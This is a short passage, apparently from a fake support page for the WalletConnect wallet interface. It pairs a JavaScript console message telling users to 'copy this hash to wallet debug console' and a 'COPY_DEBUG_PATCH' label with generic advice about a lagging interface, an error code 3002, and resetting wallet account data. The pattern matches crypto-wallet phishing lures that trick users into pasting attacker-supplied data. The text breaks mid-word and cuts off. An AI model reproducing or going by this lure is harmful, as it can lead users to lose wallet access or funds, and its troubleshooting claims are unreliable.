
d update request.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to lag during periods
of intense blockchain network activity. A frequent
issue for walletconnect-monorepo users involves
a conflict between different wallet extensions. The
most effective fix involves resetting your wallet’s
account data to clear the local history.
The sudden appearance of a “data retrieval error”
marked 3002 is usually a temporary node glitch.
The walletconnect-monorepo interface might